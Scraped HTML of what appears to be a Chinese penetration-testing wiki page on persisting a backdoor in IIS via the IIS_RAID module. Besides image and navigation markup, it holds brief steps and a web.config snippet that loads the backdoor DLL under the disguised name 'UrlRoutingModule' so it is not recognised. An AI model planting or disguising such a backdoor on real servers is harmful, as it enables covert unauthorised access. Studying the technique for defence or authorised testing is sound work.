https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=456b37d3&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=456b37d3&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=456b37d3&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=456b37d3&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=456b37d3&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=456b37d3&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="585" height="123"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><p class="has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start"><strong class="font-bold">IIS_RAID</strong></p><!--$?--><template id="B:11"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=5eae8812&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=5eae8812&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=5eae8812&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=5eae8812&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=5eae8812&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=5eae8812&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=5eae8812&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=5eae8812&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=5eae8812&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="551" height="249"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:12"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=db9e2d5b&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=db9e2d5b&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=db9e2d5b&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=db9e2d5b&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=db9e2d5b&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=db9e2d5b&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=db9e2d5b&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=db9e2d5b&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F601.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=db9e2d5b&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="666" height="95"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:13"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=c3345f60&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=c3345f60&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=c3345f60&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=c3345f60&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=c3345f60&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=c3345f60&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=c3345f60&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=c3345f60&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=c3345f60&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="383" height="409"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:14"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=d8eefb79&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=d8eefb79&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=d8eefb79&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=d8eefb79&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=d8eefb79&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=d8eefb79&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=d8eefb79&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=d8eefb79&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=d8eefb79&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="757" height="410"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:15"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=7bd71f16&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=7bd71f16&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=7bd71f16&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=7bd71f16&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=7bd71f16&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=7bd71f16&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=7bd71f16&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=7bd71f16&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=7bd71f16&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="788" height="149"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div></div><div class="flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint"><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/apache"><span class="flex flex-col flex-1 text-right"><span class="text-xs">上一页</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">Apache</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-left</title><defs><mask id="_R_4qqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-left.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4qqav5ukqiv5ubsnpfivb_)"></rect></svg></a><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/shang-jin-ji-qiao"><span class="flex flex-col flex-1"><span class="text-xs">下一页</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">赏金技巧</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-right</title><defs><mask id="_R_5aqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5aqav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong"><p class="mr-auto text-sm ">最后更新于<time data-visual-test="transparent" dateTime="2022-06-06T09:54:12.711Z" data-state="closed">3年前</time></p></div></main></div></div><!--$--><!--/$--></div></div><script data-cfasync="false">
        document.addEventListener("DOMContentLoaded", () => {
          if (Array.from(document.scripts).find(script => script.src.includes('rocket-loader.min.js'))) {
            const alert = document.createElement('div');
            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';
            alert.innerHTML = `
              <strong>Error in site configuration:</strong>
                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to <a href="https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare" class="underline">GitBook's documentation</a> for steps to fix the problem.
              `;

            document.body.prepend(alert);
          }
        });</script><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="https://static-2v.gitbook.com/_next/static/chunks/webpack-b91250255b993252.js" id="_R_" async=""></script><div hidden id="S:0"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_d8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">使用IISBackdoor太明显，容易被看出是后门，这里对后门改名</span></span></code></pre></div></div><script>$RB=[];$RV=function(b){$RT=performance.now();for(var a=0;a<b.length;a+=2){var c=b[a],e=b[a+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&g._reactRetry()}}b.length=0};
$RC=function(b,a){if(a=document.getElementById(a))(b=document.getElementById(b))?(b.previousSibling.data="$~",$RB.push(b,a),2===$RB.length&&(b="number"!==typeof $RT?0:$RT,a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:b+300-a))):a.parentNode.removeChild(a)};$RC("B:0","S:0")</script><div hidden id="S:1"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_h8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">重新生成解决方案，dll放入bin目录，web.config修改为</span></span></code></pre></div></div><script>$RC("B:1","S:1")</script><div hidden id="S:2"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_j8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">&lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&lt;configuration&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &lt;system.webServer&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        &lt;modules&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">      		&lt;add name=&quot;UrlRoutingModule&quot; type=&quot;UrlRoutingModule.IISModule&quot; /&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        &lt;/modules&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &lt;/system.webServer&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&lt;/configuration&gt;</span></span></code></pre></div></div><script>$RC("B:2","S:2")</script><div hidden id="S:3"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 